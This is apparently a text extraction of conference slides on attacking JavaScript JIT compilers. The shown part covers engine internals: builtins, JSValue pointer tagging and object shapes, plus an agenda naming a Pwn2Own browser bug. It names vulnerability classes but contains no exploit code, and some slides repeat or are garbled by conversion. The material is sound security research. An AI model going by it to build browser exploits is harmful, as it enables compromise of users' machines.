### Attacking Client-Side JIT Compilers Samuel Groß [\(@5aelo](https://twitter.com/5aelo))





• Parser: entrypoint for script execution, usually emits custom *bytecode* 



- Parser: entrypoint for script execution, usually emits custom *bytecode*
- Bytecode then consumed by interpreter or JIT compiler



- Parser: entrypoint for script execution, usually emits custom *bytecode*
- Bytecode then consumed by interpreter or JIT compiler
- Executing code interacts with the *runtime* which defines the representation of various data structures, provides builtin functions and objects, etc.



- Parser: entrypoint for script execution, usually emits custom *bytecode*
- Bytecode then consumed by interpreter or JIT compiler
- Executing code interacts with the *runtime* which defines the representation of various data structures, provides builtin functions and objects, etc.
- Garbage collector required to deallocate memory

## Agenda

- 1. Background: Runtime
	- Object representation and Builtins
- 2. JIT Compiler Internals
	- Problem: missing type information
	- Solution: "speculative" JIT
- 3. JIT Compiler Attack Surface
	- Different vulnerability categories
- 4. CVE-2018-4233 (Pwn2Own)
	- Typical JIT Bug in JavaScriptCore



## The Runtime

### var a = [ 1, 2, 3 ]; a.slice(1, 2); // [ 2 ]

### **A "builtin": a function exposed to script which is implemented by the engine itself\***

**\* definition for this talk**

### var a = [ 1, 2, 3 ]; a.slice(1, 2); // [ 2 ]

### **A "builtin": a function exposed to script which is implemented by the engine itself\***

**Engine can implement builtins in various ways: in C++, in JavaScript, in assembly, in its JIT compiler IL (v8 turbofan builtins), ...**

**\* definition for this talk**

### var a = [ 1, 2, 3 ]; a.slice(1, 2); // [ 2 ]

{  $VMS$   $vm$  =  $exec$ -> $vm$  (); auto scope = DECLARE THROW SCOPE(vm) ; . . . *.* 

- EncodedJSValue JSC\_HOST\_CALL arrayProtoFuncSlice(ExecState\* exec)
	- // https://tc39.github.io/ecma262/#sec-array.prototype.slice
		-

Builtins historically the source of many bugs

EncodedJSValue JSC\_HOST\_CALL arrayProtoFuncSlice(ExecState\* exec) { // https://tc39.github.io/ecma262/#sec-array.prototype.slice  $VM\&\vmleftarrow = \text{exec->vm}($  ; auto scope =  $DECLARE$  THROW SCOPE(vm); . . . *;* 

- Unexpected callbacks
- Integer related issues
- Use-after-frees (missing GC rooting) • ...

### var a = [ 1, 2, 3 ]; a.slice(1, 2); // [ 2 ]



### JSValues

### var a =  $42$ ;  $a = "foo"$  $a = \{\}$  ;

- JavaScript is *dynamically typed*
	-
- 
- Solution: clever hacks to fit both into 8 bytes (a single CPU register)

• Challenge: efficiently store type information and value information together

var o = {};  $0. a = 42;$  $o.a = "foo"$ o.a = {};

 $\Rightarrow$  Type information stored in runtime values, not compile time variables

### JSValues

- Common approaches: NaN-boxing and pointer tagging
- For this talk we'll use the pointer tagging scheme from v8:
	- 1-bit cleared: it's a "SMI", a SMall Integer (32 bits)
	- 1-bit set: it's a pointer to some object, can be dereferenced

### **0x0000004200000000**

1-bit cleared => a SMI Payload in the upper 32 bits (0x42)

### **0x00000e0359b8e611**

1-bit set => a pointer to an object located at address 0x00000e0359b8e61**0**



### var p1 = { x: 0x41, y: 0x42 };

### var p1 = { x: 0x41, y: 0x42 };



**map<String, JSValue> or similar**

**???**

### var p1 = { x: 0x41, y: 0x42 };



# Idea: separate property names from property values

\* Abstract name used for this talk, does not refer to a specific implementation 18

- 
- *Shape\** object stores property names and their location in the object



# Idea: separate property names from property values

- 
- *Shape\** object stores property names and their location in the object

\* Abstract name used for this talk, does not refer to a specific implementation 19

